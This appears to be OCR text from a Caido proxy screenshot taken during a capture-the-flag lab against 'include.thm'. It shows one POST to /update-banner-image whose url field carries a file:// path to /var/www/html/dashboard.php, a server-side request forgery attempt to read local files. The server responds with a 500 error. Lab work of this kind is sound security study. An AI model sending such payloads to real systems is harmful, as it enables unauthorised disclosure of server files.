 Caido
Options
Forwarding
Environment
include.thm
R
New Session
1
2
3
4
Search...
http://include.thm:4000
History (2/2)
Send
Default Collecti...
1
2
3
4
Request
Pretty
Raw
1 POST /update-banner-image HTTP/1.1
2 Host: include.thm:4000
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/154.0.0.0 Safari/537.36
8 Origin: http://include.thm:4000
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://include.thm:4000/admin/settings
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=9hms6hk315u09fvfgpl1sq19re; connect.sid=s%3AnbwHRWJ0
StU_695ylQm9KNfcoiRvyUZA.vaREvOSF6Qbkie%2FLaH1Uwh02DpY%2B7JCx31et2P5X6
lc
14
15 url=file%3A%2F%2F%2Fvar%2Fwww%2Fhtml%2Fdashboard.php
Response
Pretty
Raw
Preview
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 30
5 ETag: W/"1e-UzqAdD2PzvqW8dn9PDEZf7eB/Gk"
6 Date: Sat, 31 Oct 2026 12:27:10 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Failed to update banner image.
Clear
277 bytes | 2093ms
Commands
Logs
Convert
Send Feedback